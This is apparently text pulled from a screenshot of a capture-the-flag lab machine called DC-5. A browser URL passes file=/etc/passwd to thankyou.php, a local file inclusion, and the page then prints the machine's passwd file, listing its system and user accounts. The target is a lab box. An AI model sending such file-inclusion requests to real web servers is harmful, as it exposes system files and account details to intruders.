 Not secure 192.168.5.141/thankyou.php?file=/etc/passwd
2
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false